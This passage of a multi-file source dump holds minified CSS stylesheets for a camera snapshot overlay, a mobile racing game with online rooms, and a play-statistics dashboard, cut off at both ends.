10px;border-radius:11px;background:#0a101cb8;font-size:13.5px;line-height:1.4;font-weight:700;text-align:center;word-break:keep-all;pointer-events:none}.snap-zoom{display:flex;align-items:center;gap:10px;font-size:12px;font-weight:800;color:#c3cfdc}#snap-zoom{flex:1;height:30px;margin:0;accent-color:#ffd27a;touch-action:none}.snap-bar{display:grid;grid-template-columns:1fr auto 1fr;align-items:center}#snap-close{justify-self:start;white-space:nowrap;padding:11px 15px;border-radius:13px;border:1px solid rgba(255,255,255,.22);background:#ffffff14;color:#fff;font:700 14px/1.2 inherit;cursor:pointer}#snap-shoot{width:70px;height:70px;padding:0;border-radius:50%;border:5px solid #fff;background:#ffd27a;box-shadow:inset 0 0 0 3px #16233a,0 8px 22px #0006;cursor:pointer;-webkit-tap-highlight-color:transparent}#snap-shoot:active{transform:scale(.94)}#snap-shoot.empty{background:#7d8794;border-color:#b9c2cc}#snap-last{justify-self:end;position:relative;width:48px;padding:0;border:2px solid #fff;border-radius:6px;background:none;cursor:pointer;transform:rotate(4deg)}#snap-last img{display:block;width:100%;aspect-ratio:4/5;object-fit:cover;border-radius:3px}#snap-last em,#shots-row em{position:absolute;left:0;right:0;bottom:0;padding:1px 0 2px;background:#0a101cb3;color:#ffd27a;font:800 9px/1.2 inherit;font-style:normal;text-align:center;letter-spacing:-.02em}@media(max-height:640px){#snap{gap:7px}#snap-shoot{width:60px;height:60px}}@media(orientation:landscape)and (max-height:520px){#snap{--fw: calc((100vh - 24px)*.8) ;display:grid;grid-template-columns:var(--fw) minmax(190px,250px);grid-template-rows:auto 1fr auto;column-gap:22px;row-gap:8px;align-content:center;justify-content:center}.snap-frame{grid-column:1;grid-row:1/4}.snap-head,.snap-zoom,.snap-bar{grid-column:2;width:auto}.snap-zoom{align-self:center}#pace{gap:6px}#snap-open{bottom:calc(max(12px,env(safe-area-inset-bottom)) + 200px);padding:11px 20px}}#shots{margin-top:10px}#shots p{margin:0!important;min-height:0!important;font-size:13px!important;color:#ffe9bd!important}#shots-row{display:flex;gap:7px;margin-top:6px;padding-bottom:4px;overflow-x:auto;touch-action:pan-x;overscroll-behavior:contain;scrollbar-width:none}#shots-row button{flex:none;position:relative;width:54px;padding:0;border:2px solid #fff;border-radius:5px;background:none;cursor:pointer;overflow:hidden}#shots-row img{display:block;width:100%;aspect-ratio:4/5;object-fit:cover}.dex-cell canvas,.dex-cell img{display:block;width:100%;aspect-ratio:4/5;border-radius:8px;object-fit:cover}.dex-cell img{cursor:pointer}.dex-cell em{display:block;margin-top:1px;font:800 10px/1.2 inherit;font-style:normal;color:#ffd27a;letter-spacing:.02em}.dex-cell.trace{background:#7fe0b814}.dex-cell.trace small{color:#bff3dc}@media(orientation:landscape)and (max-height:520px){#result #shots{grid-column:1}}#hud{transition:opacity .45s ease,transform .45s ease}#hud.tucked{opacity:0;transform:translateY(-12px)}#foot{position:fixed;left:0;right:0;bottom:0;z-index:4;pointer-events:none;padding-bottom:env(safe-area-inset-bottom)}#foot-text{position:absolute;left:12px;bottom:calc(env(safe-area-inset-bottom) + 10px);font-size:12px;font-weight:700;color:#eef3f8;letter-spacing:-.01em;text-shadow:0 1px 3px rgba(0,0,0,.7),0 0 8px rgba(0,0,0,.35);white-space:nowrap}#foot-breath{position:absolute;left:12px;bottom:calc(env(safe-area-inset-bottom) + 28px);display:flex;align-items:center;gap:6px;font-size:11px;font-weight:700;color:#ffd9c4;text-shadow:0 1px 3px rgba(0,0,0,.7);transition:opacity .4s}#foot-breath b{display:block;width:54px;height:4px;border-radius:4px;background:#ffffff40;overflow:hidden}#foot-breath i{display:block;height:100%;background:#ff9b6a}#foot-breath.calm{opacity:0}#foot .line{position:relative;height:4px;background:#0a101c59}#foot-walked{position:absolute;left:0;top:0;bottom:0;width:0;background:linear-gradient(90deg,#5fe3b0,#ffd27a);box-shadow:0 0 6px #ffd27acc}#foot-marks u{position:absolute;top:50%;width:6px;height:6px;margin:-3px 0 0 -3px;border-radius:50%;background:#ffffffbf;box-shadow:0 0 2px #0009}#foot-marks u.passed{background:#ffd27a}body.climb #topbar .brand,body.climb .tools button{opacity:.55;transition:opacity .4s}body.climb #topbar .brand{font-size:11px;padding:6px 8px}body.climb .tools button{font-size:10px;padding:7px 9px}body.climb #pause{min-width:32px;font-size:11px}
</file>
<file: minicircuit/style.css>
:root{color-scheme:light;--paper:#f4f0e5;--ink:#203b37;--orange:#e85e38;--line:#28463b24;font-family:Inter,Arial,system-ui,-apple-system,Noto Sans KR,sans-serif;font-synthesis:none}*{box-sizing:border-box}html,body{margin:0;width:100%;height:100%;overflow:hidden;background:#c4a176;overscroll-behavior:none}body{touch-action:none;-webkit-user-select:none;user-select:none}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit;cursor:pointer;touch-action:manipulation;border:0}button:focus-visible,a:focus-visible,input:focus-visible+span{outline:3px solid #315cd4;outline-offset:4px}[hidden]{display:none!important}#game{position:fixed;inset:0;width:100%;height:100%;display:block;touch-action:none}#topbar{position:fixed;top:0;left:0;width:100%;height:74px;padding:19px max(25px,env(safe-area-inset-right)) 16px max(25px,env(safe-area-inset-left));display:flex;align-items:center;gap:28px;z-index:6;color:var(--ink);pointer-events:none}.brand{font-size:19px;font-weight:900;letter-spacing:-1px;color:var(--ink);text-decoration:none;pointer-events:auto}.brand span{color:#cf5032}.brand small{display:block;font-size:7px;letter-spacing:2px;margin-top:1px}.edition{font:700 9px/1.6 ui-monospace,monospace;letter-spacing:1.7px;opacity:.8}.edition b{display:block;font-size:7px;font-weight:400}.tools{margin-left:auto;display:flex;gap:6px;pointer-events:auto}.tools button{background:#f4f0e5d9;color:var(--ink);border:1px solid #294d3520;min-height:35px;padding:0 13px;border-radius:5px;font:700 10px ui-monospace,monospace;letter-spacing:.5px}.tools #pause{font-size:18px;min-width:40px}body.playing #topbar{background:linear-gradient(#1b3634c7,#1b363400);height:76px}.playing .brand{color:#fff0d5}.playing .brand span{color:#ff8a5c}.playing .edition{display:none}.panel{position:fixed;top:50%;left:max(5vw,22px);transform:translateY(-46%);width:360px;max-height:calc(100dvh - 94px);overflow-y:auto;scrollbar-width:none;padding:28px 28px 21px;background:var(--paper);border:1px solid #ffffff8c;border-radius:9px;box-shadow:0 20px 70px #1b2d2b2b;color:var(--ink);z-index:5}.panel::-webkit-scrollbar{display:none}.eyebrow{display:flex;align-items:center;gap:7px;font:700 8px/1.5 ui-monospace,monospace;letter-spacing:1.7px}.eyebrow i{display:inline-block;width:7px;height:7px;background:var(--orange);border-radius:50%}h1{font-size:65px;line-height:.89;font-weight:950;font-style:italic;letter-spacing:-4.5px;margin:22px 0 17px;position:relative}h1 span{color:var(--orange);font-size:57px;letter-spacing:-4px}h1 sup{font:700 13px ui-monospace,monospace;position:absolute;top:3px;right:14px;letter-spacing:-1px}.intro{font-size:13px;line-height:1.6;margin:0 0 19px;font-weight:400;color:#51625a}.intro strong{color:var(--ink);font-weight:650}.course{border-block:1px solid var(--line);padding:13px 0;display:flex;align-items:center;justify-content:space-between}.course small,.menu-foot{font:600 8px ui-monospace,monospace;letter-spacing:1px;color:#6f7b70}.course h2{font-size:16px;letter-spacing:-.3px;margin:4px 0 0;font-style:italic}.course>span{font:700 9px/1.7 ui-monospace,monospace;text-align:right;color:#69796d}.difficulty{display:flex;border:0;padding:0;margin:17px 0 16px;gap:5px}.difficulty legend{font-size:10px;font-weight:700;margin-bottom:7px}.difficulty label{flex:1;cursor:pointer;position:relative}.difficulty input{position:absolute;opacity:0;width:100%;height:100%;margin:0}.difficulty label span{display:block;text-align:center;padding:9px 3px;background:#e7e8dc;border-radius:4px;font:800 9px ui-monospace,monospace;letter-spacing:.7px;border:1px solid transparent}.difficulty small{display:block;font:500 9px system-ui;margin-top:4px;letter-spacing:0}.difficulty input:checked+span{background:#28493f;color:#fff5dc;border-color:#28493f}.primary{display:flex;align-items:center;justify-content:space-between;width:100%;background:var(--orange);color:#fff9e9;border-radius:5px;font-size:14px;font-weight:750;padding:16px 18px;box-shadow:0 4px #bd4b2b;transition:background .12s,transform .12s}.primary:hover{background:#f27048}.primary:active{transform:translateY(2px);box-shadow:0 2px #bd4b2b}.primary>span{font-size:21px;line-height:15px}.secondary{display:flex;width:100%;justify-content:space-between;background:none;color:var(--ink);padding:16px 0 10px;font-size:11px;font-weight:650}.secondary>span{font:600 7px ui-monospace,monospace;color:#79847a;letter-spacing:.5px;padding-top:3px}.how{display:flex;align-items:center;gap:10px;margin:13px 0 20px;padding-top:15px;border-top:1px solid var(--line)}.gesture{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:33px;height:33px;border:1px solid #c6cdbd;border-radius:50%;font-size:20px}.how p{font-size:9px;line-height:1.75;margin:0;color:#68756a}.how strong{font-weight:650;color:#334b40}.how small{display:block;font-size:8px;opacity:.8}.menu-foot{display:flex;justify-content:space-between;letter-spacing:.3px;font-size:7px}.menu-foot b{font-size:9px;color:var(--ink);padding-left:5px}#hud{position:fixed;inset:0;pointer-events:none;color:#f5f1e3;z-index:3}.race-bar{position:absolute;top:84px;left:24px;display:flex;align-items:center;gap:23px;padding:13px 19px;background:#183a33ec;border:1px solid #c9dcac21;border-radius:7px;box-shadow:0 7px 18px #21352d20;backdrop-filter:blur(6px)}.position{display:flex;align-items:center;gap:8px}.position>b{font-size:47px;font-weight:900;font-style:italic;line-height:1;letter-spacing:-3px;color:#ff9b70;font-variant-numeric:tabular-nums}.position>span{font-size:14px;color:#b7c8b6}.position small{display:block;font:500 7px ui-monospace,monospace;letter-spacing:1px;margin-top:4px}.lap,.time{display:flex;flex-direction:column;gap:5px;font-variant-numeric:tabular-nums}.race-bar small{font:500 8px ui-monospace,monospace;color:#abc2af;letter-spacing:1px}.lap>b{font-size:20px;line-height:1.1}.lap em{font-size:12px;font-weight:500;font-style:normal;color:#90aa96}.time>b{font:600 19px ui-monospace,monospace;letter-spacing:-1px}.time{padding-left:16px;border-left:1px solid #b9cead29}#leaderboard{position:absolute;top:181px;left:25px;width:137px;font:600 10px ui-monospace,monospace;filter:drop-shadow(0 1px 2px #102922)}.driver-row{display:flex;align-items:center;gap:9px;padding:6px 10px;border-radius:4px;color:#e3edce;background:#203c3669;margin-bottom:2px}.driver-row.me{background:#f27145;color:#fff3df}.driver-row i{width:6px;height:6px;border-radius:50%;display:inline-block}.driver-row .number{width:10px;opacity:.7}.telemetry{position:absolute;bottom:39px;left:28px;width:124px;text-shadow:0 1px 4px #193d37}.telemetry>span{font-size:48px;letter-spacing:-3px;line-height:1;font-weight:850;font-style:italic;font-variant-numeric:tabular-nums}.telemetry>small{font:600 8px ui-monospace,monospace;margin-left:5px}.telemetry>b{display:block;font:700 8px ui-monospace,monospace;color:#f7e9b6;letter-spacing:1.3px;padding-top:7px}.speed-line{height:3px;background:#203b3a6e;margin-top:7px;overflow:hidden;border-radius:2px}.speed-line i{display:block;height:100%;width:0;background:#ff8b5b}.map-wrap{position:absolute;right:23px;bottom:29px;padding:8px 11px;background:#183a33d6;border:1px solid #d6e1c92b;border-radius:6px;text-align:center;backdrop-filter:blur(3px)}#map{display:block;width:126px;height:87px}.map-wrap>span{font:500 6px ui-monospace,monospace;letter-spacing:1.6px;color:#b7cdb6}#reset{position:absolute;right:25px;top:84px;pointer-events:auto;color:#f4ebd8;background:#183a33d9;border:1px solid #cadac22b;border-radius:5px;padding:10px 13px;font-size:11px}#touch-hint{position:absolute;bottom:18px;left:50%;transform:translate(-50%);font-size:10px;color:#fff0cb;text-shadow:0 1px 4px #173930;white-space:nowrap;transition:opacity 1s}#wheel{position:absolute;left:50%;bottom:49px;transform:translate(-50%);width:116px;height:116px;opacity:.8;transition:opacity .2s}#wheel.active{opacity:1}.wheel-rim{width:100%;height:100%;border:4px solid #f6f0d2bd;border-radius:50%;background:#203e333c;box-shadow:inset 0 0 0 1px #203e3366,0 3px 12px #1d373632;position:relative}.wheel-rim i{position:absolute;top:50%;left:0;width:100%;height:4px;background:#f6f0d2bd;transform:rotate(-20deg)}.wheel-rim i:nth-child(2){transform:rotate(20deg)}.wheel-rim b{position:absolute;left:50%;top:50%;width:23px;height:23px;transform:translate(-50%,-50%);background:#ed754e;border:4px solid #f6f0d2;border-radius:50%}#wheel>span{position:absolute;top:-19px;width:100%;text-align:center;font:600 7px ui-monospace,monospace;letter-spacing:2px;color:#fff2d4}.brake-fill{position:absolute;bottom:-9px;left:10%;height:3px;width:0;max-width:80%;background:#ff8552;border-radius:3px}#countdown{position:absolute;top:36%;left:50%;transform:translate(-50%,-50%);font-size:110px;font-weight:950;font-style:italic;color:#fff7e6;letter-spacing:-8px;text-shadow:0 6px 0 #ce6143,0 13px 40px #163c3159}#countdown.go{font-size:74px;color:#ffde91;letter-spacing:-5px}#toast{position:absolute;top:23%;left:50%;transform:translate(-50%);text-align:center;font-size:18px;font-weight:850;font-style:italic;letter-spacing:-.5px;white-space:nowrap;text-shadow:0 2px 6px #16392c;opacity:0;transition:opacity .15s}#toast.show{opacity:1}#wrong{position:absolute;top:170px;left:50%;transform:translate(-50%);font-size:12px;background:#ae492fec;color:#fff0d5;padding:10px 18px;border-radius:4px;white-space:nowrap}.dialog{position:fixed;left:50%;top:50%;transform:translate(-50%,-50%);background:var(--paper);padding:31px;border-radius:9px;color:var(--ink);width:350px;max-width:calc(100vw - 28px);max-height:calc(100dvh - 34px);overflow:auto;scrollbar-width:none;box-shadow:0 20px 70px #102b3a4d;z-index:10}.dialog h2{font-size:32px;font-weight:900;font-style:italic;letter-spacing:-1.5px;margin:16px 0 10px}.dialog p{font-size:12px;color:#6b786b;margin:0 0 24px}.dialog .secondary{justify-content:center;margin-top:8px}.text-button{display:block;width:100%;padding:14px 0 0;background:none;color:#65746a;font-size:11px}.result-stats{display:flex;border-block:1px solid var(--line);padding:14px 0;gap:24px}.result-stats small{display:block;font:600 8px ui-monospace,monospace;color:#7e8878;letter-spacing:1px}.result-stats b{display:block;margin-top:7px;font:750 18px ui-monospace,monospace}#result-grid{list-style:none;padding:10px 0;margin:0 0 14px}#result-grid li{display:flex;gap:11px;font:650 10px ui-monospace,monospace;padding:8px 10px;border-bottom:1px solid #28463b10}#result-grid li.me{background:#e5654020;color:#c34626;border-radius:3px}#result-grid li>i{width:7px;height:7px;border-radius:50%;margin-top:2px}#result-grid li>span:last-child{margin-left:auto;font-weight:400;color:#6e796e}#new-best{padding:0 0 16px;font:800 10px ui-monospace,monospace;color:#cb5433;text-align:center;letter-spacing:1px}#scrim{position:fixed;inset:0;background:#153d3940;backdrop-filter:blur(4px);z-index:8}.sensitivity{display:flex;gap:5px;border:0;padding:0;margin:12px 0 16px;min-width:0}.sensitivity legend{width:100%;padding:0;margin-bottom:7px;font-size:10px;font-weight:700}.sensitivity legend small{float:right;font-size:9px;font-weight:500;color:#6b786b}.sensitivity label{position:relative;flex:1;cursor:pointer;min-width:0}.sensitivity input{position:absolute;inset:0;opacity:0;width:100%;height:100%;margin:0;cursor:pointer}.sensitivity label span{display:block;text-align:center;padding:13px 3px;background:#e7e8dc;border:1px solid transparent;border-radius:4px;font:650 11px/16px system-ui,sans-serif}.sensitivity input:checked+span{background:#28493f;color:#fff5dc;border-color:#28493f}.dialog .sensitivity-tip{font-size:10px;line-height:1.6;margin:-4px 0 19px}.panel,.dialog{overflow-x:hidden}@media(max-width:650px){#topbar{height:58px;padding:12px 15px}.brand{font-size:16px}.brand small{font-size:6px}.edition{display:none}.tools button{font-size:8px;padding:0 9px;min-height:31px}.panel{left:50%;top:auto;bottom:max(16px,env(safe-area-inset-bottom));transform:translate(-50%);width:min(352px,calc(100vw - 28px));padding:20px 23px 17px;max-height:calc(100dvh - 190px)}h1{font-size:53px;margin:17px 0 14px;letter-spacing:-3.9px}h1 span{font-size:47px;letter-spacing:-3.5px}h1 sup{right:18px}.intro{font-size:11px;margin-bottom:12px}.intro br{display:none}.intro strong{padding-left:3px}.course{padding:10px 0}.course h2{font-size:14px}.difficulty{margin:13px 0}.difficulty label span{padding:8px 2px}.primary{padding:14px 16px;font-size:13px}.secondary{padding-top:14px;font-size:10px}.how{margin:9px 0 14px;padding-top:12px}.how p{font-size:8px}.how small{font-size:7px}.race-bar{top:66px;left:14px;right:14px;padding:12px 14px;gap:21px;justify-content:space-between}.position>b{font-size:38px}.position>span{font-size:12px}.time>b{font-size:16px}.lap>b{font-size:18px}.race-bar small{font-size:7px}.time{padding-left:14px}.position small{font-size:6px}#leaderboard{top:147px;left:15px;width:96px;font-size:8px}.driver-row{gap:6px;padding:4px 7px}.telemetry{bottom:38px;left:18px;width:87px}.telemetry>span{font-size:38px}.telemetry>small{font-size:6px;margin-left:3px}.telemetry>b{font-size:6px}.map-wrap{bottom:36px;right:13px;padding:6px;background:#183a33b8}#map{width:91px;height:63px}.map-wrap>span{font-size:5px;letter-spacing:1px}#wheel{width:94px;height:94px;bottom:54px}.wheel-rim{border-width:3px}.wheel-rim i{height:3px}.wheel-rim b{width:20px;height:20px;border-width:3px}#wheel>span{font-size:6px}#reset{top:147px;right:14px;font-size:9px;padding:8px 10px}#touch-hint{font-size:8px;bottom:17px}#toast{top:30%;font-size:16px}#wrong{top:200px;font-size:10px}}@media(max-height:650px)and (max-width:650px){.panel{max-height:calc(100dvh - 80px);bottom:12px;padding:17px 21px}h1{font-size:42px;line-height:.86;margin:13px 0 11px}h1 span{font-size:38px}.intro{font-size:10px}.how{margin-bottom:11px}.course{padding:8px 0}.difficulty{margin:10px 0}.difficulty label span{padding:6px 2px}.primary{padding:12px 15px}.how p{line-height:1.5}.secondary{padding:12px 0 7px}.eyebrow{font-size:7px}}@media(max-height:550px)and (min-width:651px){#topbar{height:53px;padding:10px 18px}.panel{top:56px;bottom:12px;left:22px;transform:none;width:305px;max-height:none;padding:17px 21px}.eyebrow{font-size:7px}h1{font-size:39px;line-height:.87;margin:12px 0 9px}h1 span{font-size:35px}.intro{font-size:10px;margin-bottom:9px}.intro br{display:none}.course{padding:8px 0}.course h2{font-size:13px}.difficulty{margin:9px 0}.difficulty label span{padding:5px 2px}.difficulty legend{margin-bottom:4px;font-size:9px}.primary{padding:11px 14px;font-size:12px}.secondary{padding:11px 0 6px;font-size:9px}.how{padding-top:8px;margin:7px 0 9px;gap:8px}.how p{font-size:8px}.how small{display:none}.gesture{width:25px;height:25px}.race-bar{top:59px;padding:9px 13px;gap:17px;left:17px}.position>b{font-size:34px}.time>b{font-size:16px}.race-bar small{font-size:7px}#leaderboard{top:134px;left:17px;width:108px;font-size:8px}.driver-row{padding:4px 8px}.telemetry{bottom:23px;left:20px}.telemetry>span{font-size:37px}#reset{top:61px;right:18px;padding:8px 10px}#wheel{width:82px;height:82px;bottom:32px}#touch-hint{font-size:8px;bottom:9px}.map-wrap{right:17px;bottom:17px}#map{width:109px;height:76px}#countdown{font-size:80px}#wrong{top:125px}}@media(max-height:550px)and (orientation:landscape){#wheel{left:auto;right:clamp(140px,21vw,185px);transform:none;bottom:64px;width:76px;height:76px}}@media(max-height:550px)and (orientation:landscape){#pause-panel{display:grid;grid-template-columns:1fr 1fr;gap:6px 12px;width:420px;padding:18px 22px}#pause-panel>.eyebrow,#pause-panel>p{display:none}#pause-panel h2{grid-column:1/-1;font-size:24px;line-height:1.2;margin:0}#pause-panel .sensitivity{grid-column:1/-1;margin:6px 0}#pause-panel .primary{grid-column:1/-1;min-height:44px;padding:10px 14px}#pause-panel .secondary,#pause-panel .text-button{min-height:44px;margin:0;padding:12px 0}}@media(prefers-reduced-motion:reduce){*,*:before,*:after{transition:none!important}}.online-entry{display:flex;justify-content:space-between;align-items:center;width:100%;padding:14px 16px;margin-top:8px;border:1px solid #2c695c;border-radius:5px;background:#deeadf;color:#224f43;font-size:12px;font-weight:750}.online-entry span{font:700 9px ui-monospace,monospace;letter-spacing:1px}.online-panel{width:430px;max-height:calc(100dvh - 28px);z-index:12;padding:25px}.online-panel h2{font-size:30px;margin:13px 0}.online-panel p{line-height:1.6;margin:10px 0 14px}.net-label{display:block;font-size:11px;font-weight:750;margin:14px 0 7px}.online-panel input,.online-panel select{font:600 14px system-ui;width:100%;min-width:0;border:1px solid #b9c9bc;background:#fffdf2;border-radius:5px;padding:12px;color:#263d34;min-height:44px;outline-offset:3px}.online-panel .primary{margin-top:10px;min-height:44px}.join-row{display:flex;gap:7px}.join-row input{text-transform:uppercase;letter-spacing:3px}.join-row button{padding:12px 18px;white-space:nowrap;background:#2b5547;color:#fff4df;border-radius:4px}.room-list-heading{display:flex;justify-content:space-between;align-items:center;margin:22px 0 7px;font-size:11px}.room-list-heading button,.room-code-row button{background:transparent;color:#377064;font-size:11px;padding:10px 3px}.room-item{display:flex;width:100%;justify-content:space-between;align-items:center;gap:10px;padding:15px 10px;background:#e4eadf;border-radius:4px;margin-bottom:5px;text-align:left;font-size:11px;color:#254638}.room-item span{font-size:10px;color:#687766}.online-panel .empty-rooms{font-size:11px;color:#768573;padding:15px 0}.room-code-row{display:flex;align-items:center;justify-content:space-between;background:#e1e8dc;padding:4px 10px;border-radius:4px;font:600 10px ui-monospace,monospace}.room-code-row b{font-size:19px;letter-spacing:2px;padding-left:8px}#room-grid{list-style:none;margin:12px 0;padding:0}#room-grid li{display:flex;justify-content:space-between;align-items:center;padding:11px 10px;font-size:12px;border-bottom:1px solid #c4d0be80}#room-grid li span{font:700 9px ui-monospace,monospace;color:#84917b}#room-grid li.ready span{color:#237053}#room-grid li.bot{opacity:.55}.ready-row{display:flex;gap:7px}.ready-row button{flex:1;white-space:nowrap;font-size:12px;padding:13px 8px}.online-panel #net-error{color:#a53d29;font-size:12px;min-height:0;margin:8px 0}.online-panel #net-error:empty{display:none}button:disabled{opacity:.45;cursor:default}#net-badge{position:fixed;z-index:7;left:50%;bottom:6px;transform:translate(-50%);max-width:95vw;text-align:center;white-space:nowrap;font:650 9px system-ui;color:#fff1d2;background:#234c42dc;border-radius:4px;padding:5px 9px;pointer-events:none}body.online #touch-hint{bottom:32px}.online-panel::-webkit-scrollbar{display:none}@media(max-height:550px){.online-panel{padding:16px 24px}.online-panel h2{font-size:24px;margin:7px 0}.online-panel p{margin:6px 0}#room-grid li{padding:7px 9px}.online-panel .net-label{margin:9px 0 5px}}body:has(#online-panel:not([hidden])){touch-action:pan-y}.online-panel{touch-action:pan-y}.online-panel input{user-select:text;-webkit-user-select:text}.room-code-row button,.room-list-heading button{min-height:40px}body:has(.dialog:not([hidden])){touch-action:pan-y}.dialog{touch-action:pan-y}#room-grid li b{min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#room-grid li span{flex-shrink:0;padding-left:8px}#result-grid li>span:not(:last-child),.driver-row>span:last-child{min-width:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#result-grid li>span:last-child{flex-shrink:0}.telemetry[data-draft=tow] .speed-line i,.telemetry[data-draft=catch] .speed-line i{background:#aef0f6}.telemetry[data-draft=tow]>b,.telemetry[data-draft=catch]>b{color:#c3f5f8}.telemetry[data-draft=ready] .speed-line i,.telemetry[data-draft=boost] .speed-line i{background:#ffd76a}.telemetry[data-draft=ready]>b,.telemetry[data-draft=boost]>b{color:#ffd76a}.telemetry[data-draft=boost]>span{color:#ffe7a6}.speed-line{position:relative}.speed-line:after{content:"";position:absolute;left:var(--cruise-mark,74.074%);top:0;width:1px;height:100%;background:#fff4d69c}.telemetry[data-draft=boost]>b{font-size:10px;letter-spacing:2px;color:#ffe6a0}.telemetry[data-draft=boost] .speed-line i{background:#ffb75d}@media(max-width:650px)and (max-height:550px){#wheel{width:72px;height:72px;bottom:34px}}
</file>
<file: plays/style.css>
:root{color-scheme:light;--surface:#fcfcfb;--panel:#f2f1ed;--ink:#0b0b0b;--ink2:#52514e;--ink3:#73726c;--line:#e0dfda;--bar:#2a78d6;--bar-strong:#1c5cab;--track:#cde2fb;--font:Inter,system-ui,-apple-system,"Noto Sans KR",sans-serif;font-family:var(--font);font-synthesis:none}@media(prefers-color-scheme:dark){:root{color-scheme:dark;--surface:#1a1a19;--panel:#242422;--ink:#fff;--ink2:#c3c2b7;--ink3:#9c9b91;--line:#353431;--bar:#3987e5;--bar-strong:#86b6ef;--track:#1d3350}}*{box-sizing:border-box}html,body{margin:0;background:var(--surface);color:var(--ink);-webkit-text-size-adjust:100%}main{max-width:640px;margin:0 auto;padding:max(22px,env(safe-area-inset-top)) max(18px,env(safe-area-inset-right)) max(28px,env(safe-area-inset-bottom)) max(18px,env(safe-area-inset-left))}.eyebrow{margin:0 0 4px;font-size:11px;font-weight:700;letter-spacing:.14em;color:var(--ink3)}h1{margin:0;font-size:28px;line-height:1.2;letter-spacing:-.02em}.sub{margin:6px 0 0;font-size:14px;color:var(--ink2)}.state{margin:24px 0;padding:16px 18px;border-radius:12px;background:var(--panel);font-size:15px;line-height:1.6;color:var(--ink2)}.state[hidden]{display:none}.kpis{display:grid;grid-template-columns:1.2fr 1fr;gap:12px;margin:22px 0 4px}.tile{display:flex;flex-direction:column;gap:2px;min-width:0;padding:14px 16px 16px;border-radius:14px;background:var(--panel)}.tile .label{font-size:13px;font-weight:600;color:var(--ink2)}.tile b{font-size:34px;line-height:1.15;font-weight:650;letter-spacing:-.02em;overflow-wrap:anywhere}.tile.hero b{font-size:52px}.tile .note{font-size:12px;color:var(--ink3)}h2{margin:30px 0 8px;font-size:17px}table{width:100%;border-collapse:collapse;font-size:14px}th,td{padding:10px 6px;border-bottom:1px solid var(--line);text-align:left;white-space:nowrap}th{font-weight:600}thead th{padding-top:4px;font-size:12px;color:var(--ink3)}.num{text-align:right;font-variant-numeric:tabular-nums}tbody th{font-weight:500}tbody th small{display:block;margin-top:2px;font-size:11px;font-weight:400;color:var(--ink3)}tfoot th,tfoot td{border-bottom:0;font-weight:700}.paused th,.paused td{color:var(--ink3)}.paused .meter{visibility:hidden}.cell{display:flex;align-items:center;justify-content:flex-end;gap:10px}.meter{flex:1;max-width:120px;height:6px;border-radius:3px;background:var(--track);overflow:hidden}.meter i{display:block;height:100%;border-radius:3px;background:var(--bar)}.chart{position:relative;height:176px;margin-top:10px}.grid{position:absolute;left:30px;right:0;border-top:1px dashed var(--line)}.grid.top{top:18px}.grid.mid{top:calc(18px + (100% - 40px)/2)}.grid span{position:absolute;right:calc(100% + 6px);top:-8px;font-size:11px;color:var(--ink3);font-variant-numeric:tabular-nums}.plot{position:absolute;inset:18px 0 22px 30px;display:grid;grid-template-columns:repeat(14,1fr);border-bottom:1px solid var(--ink3)}.slot{position:relative;display:flex;align-items:flex-end;justify-content:center;height:100%;padding:0;border:0;background:none;color:inherit;font:inherit;cursor:pointer;-webkit-tap-highlight-color:transparent}.slot .col{width:60%;max-width:24px;height:var(--h);border-radius:4px 4px 0 0;background:var(--bar)}.slot[aria-pressed=true] .col{background:var(--bar-strong)}.slot .val{position:absolute;bottom:calc(var(--h) + 4px);font-size:12px;font-weight:650;font-variant-numeric:tabular-nums}.slot .tick{position:absolute;top:calc(100% + 6px);font-size:11px;color:var(--ink3);white-space:nowrap}.slot[aria-pressed=true] .tick{color:var(--ink);font-weight:600}.slot:focus-visible{outline:2px solid var(--bar);outline-offset:-2px;border-radius:6px}.detail{min-height:2.8em;margin:34px 0 6px;font-size:13px;line-height:1.5;color:var(--ink2)}.detail b{color:var(--ink)}.scroll{overflow-x:auto;-webkit-overflow-scrolling:touch}.days{font-size:13px}.days th,.days td{padding:9px 5px}.days thead th{vertical-align:bottom;line-height:1.25}.days th:first-child,.days td:first-child{position:sticky;left:0;background:var(--surface)}.days .today th{color:var(--ink);font-weight:700}.foot{margin:26px 0 0;font-size:12px;line-height:1.6;color:var(--ink3)}footer{display:flex;flex-wrap:wrap;align-items:center;gap:10px;margin-top:22px;font-size:12px;color:var(--ink3)}footer button{padding:8px 16px;border:1px solid var(--line);border-radius:999px;background:var(--panel);color:var(--ink);font:600 13px var(--font);cursor:pointer}footer button:disabled{opacity:.55;cursor:default}footer button[hidden]{display:none}.build{margin-left:auto;font:11px ui-monospace,monospace}.hint{margin:-2px 0 6px;font-size:12px;color:var(--ink3)}.rank .pos{width:3.2em;color:var(--ink2)}.rank .top .pos,.rank .top .who{font-weight:700;color:var(--ink)}.rank .who{max-width:0;width:100%;overflow:hidden;text-overflow:ellipsis}#cafe-note{margin:8px 0 0;font-size:12px;line-height:1.5;color:var(--ink3)}#cafe-note:empty{display:none}h3{margin:24px 0 2px;font-size:15px}.hours .plot{grid-template-columns:repeat(24,1fr)}.slot:disabled{cursor:default}.slot.none:after,.slot.later:after{content:"";position:absolute;bottom:0;left:22%;right:22%;border-bottom:2px dotted var(--line)}.slot.part .col{opacity:.6}.quarters{display:flex;flex-wrap:wrap;gap:6px 14px;margin:0 0 4px;font-size:13px;color:var(--ink2)}.quarters b{color:var(--ink);font-variant-numeric:tabular-nums}#hours-star[hidden]{display:none}
</file>
<file: racing/style.css>
:root{--cream:#fff4db;--orange:#ff763b;--cyan:#8af1ee;--muted:#bfced0;--dark:#101f28;font-family:Arial,Apple SD Gothic Neo,Noto Sans KR,sans-serif;color:var(--cream);font-synthesis:none}*{box-sizing:border-box}body{margin:0;background:var(--dark);overflow:hidden;overscroll-behavior:none}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit;cursor:pointer;color:inherit}button:focus-visible,a:focus-visible{outline:3px solid var(--cyan);outline-offset:5px}button{touch-action:none}button:disabled{opacity:.55}a{color:inherit;text-decoration:none}[hidden]{display:none!important}#game{width:100%;height:100vh;height:100dvh;position:relative;overflow:hidden;user-select:none;-webkit-user-select:none}#road{width:100%;height:100%;display:block;touch-action:none}.shade{position:absolute;inset:0;pointer-events:none;background:linear-gradient(180deg,#101f284a,transparent 25%,transparent 62%,#0c1b29cf)}.topbar{position:absolute;top:0;left:0;right:0;padding:calc(22px + env(safe-area-inset-top)) 